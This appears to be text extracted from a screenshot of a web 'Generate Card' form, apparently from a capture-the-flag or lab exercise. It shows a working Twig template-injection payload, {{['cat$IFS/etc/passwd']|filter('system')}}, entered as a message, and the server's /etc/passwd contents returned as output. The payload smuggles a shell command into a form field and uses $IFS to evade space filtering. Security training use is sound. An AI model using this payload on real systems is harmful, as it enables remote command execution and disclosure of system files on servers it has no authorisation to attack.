 Submit message
{{['cat$IFS/etc/passwd']|filter('system')}}
Generate Card
Your message:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin Array